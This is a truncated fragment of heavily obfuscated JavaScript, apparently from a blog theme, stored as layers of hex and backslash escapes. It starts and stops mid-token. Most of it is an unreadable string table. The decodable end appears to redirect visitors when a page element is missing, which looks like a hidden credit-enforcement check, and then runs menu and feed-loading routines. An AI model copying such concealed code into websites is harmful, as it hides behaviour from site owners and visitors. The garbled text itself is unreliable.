c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x33\x67\x28\x4c\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x69\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x69\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x74\x20\x79\x3d\x31\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x79\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x61\x5b\x32\x37\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x79\x2c\x31\x62\x29\x7b\x4f\x20\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x79\x2c\x31\x62\x29\x7b\x4f\x20\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x4c\x28\x32\x64\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x2c\x61\x5b\x33\x34\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x34\x5d\x29\x7d\x4e\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x31\x46\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x4c\x28\x32\x64\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x41\x5d\x2c\x61\x5b\x33\x34\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x2c\x61\x5b\x33\x34\x5d\x29\x7d\x4e\x7b\x4b\x28\x46\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x34\x5d\x29\x7d\x4e\x7b\x4f\x20\x46\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x31\x46\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x28\x29\x7b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x31\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x31\x67\x29\x7b\x74\x20\x4d\x3d\x2d\x31\x2c\x31\x71\x3d\x61\x5b\x31\x70\x5d\x2c\x50\x3d\x61\x5b\x31\x70\x5d\x3b\x31\x67\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x31\x68\x28\x74\x20\x51\x3d\x31\x67\x28\x57\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x2c\x31\x55\x3d\x31\x67\x28\x57\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x61\x3d\x30\x2c\x55\x3d\x30\x3b\x55\x3c\x51\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x61\x3d\x51\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x2c\x31\x61\x29\x2c\x2d\x31\x21\x3d\x31\x61\x29\x3b\x55\x2b\x2b\x29\x7b\x31\x61\x2b\x2b\x7d\x3b\x4b\x28\x31\x6e\x3d\x55\x2c\x31\x6e\x3e\x4d\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x31\x5a\x5d\x2c\x50\x2b\x3d\x61\x5b\x31\x5a\x5d\x29\x2c\x31\x6e\x3c\x4d\x29\x7b\x32\x61\x3d\x4d\x2d\x31\x6e\x3b\x31\x68\x28\x74\x20\x55\x3d\x30\x3b\x55\x3c\x32\x61\x3b\x55\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x62\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x62\x5d\x7d\x7d\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x2f\x33\x7a\x2f\x33\x69\x2c\x61\x5b\x31\x70\x5d\x29\x2c\x31\x71\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x55\x2b\x61\x5b\x32\x54\x5d\x2b\x51\x2b\x61\x5b\x32\x55\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x55\x2b\x61\x5b\x32\x54\x5d\x3b\x31\x68\x28\x74\x20\x55\x3d\x30\x3b\x55\x3c\x31\x6e\x3b\x55\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x70\x5d\x7d\x3b\x50\x2b\x3d\x51\x2b\x61\x5b\x32\x55\x5d\x2c\x4d\x3d\x31\x6e\x7d\x29\x3b\x31\x68\x28\x74\x20\x31\x61\x3d\x30\x3b\x4d\x3e\x3d\x31\x61\x3b\x31\x61\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x56\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x56\x5d\x2c\x30\x21\x3d\x31\x61\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x32\x53\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x53\x5d\x29\x7d\x3b\x31\x67\x28\x61\x5b\x33\x79\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x50\x29\x2c\x31\x67\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x2c\x33\x6e\x28\x61\x5b\x32\x4f\x5d\x29\x2c\x31\x67\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x33\x6a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x2c\x31\x67\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x33\x71\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x74\x20\x31\x41\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x7b\x33\x64\x3a\x61\x5b\x33\x72\x5d\x2b\x31\x41\x2c\x33\x63\x3a\x61\x5b\x33\x62\x5d\x2c\x32\x59\x3a\x61\x5b\x32\x5a\x5d\x2c\x33\x61\x3a\x4c\x28\x79\x29\x7b\x74\x20\x56\x3d\x61\x5b\x31\x70\x5d\x3b\x74\x20\x31\x63\x3d\x61\x5b\x32\x4e\x5d\x3b\x31\x68\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x68\x28\x74\x20\x54\x3d\x30\x3b\x54\x3c\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x4b\x28\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6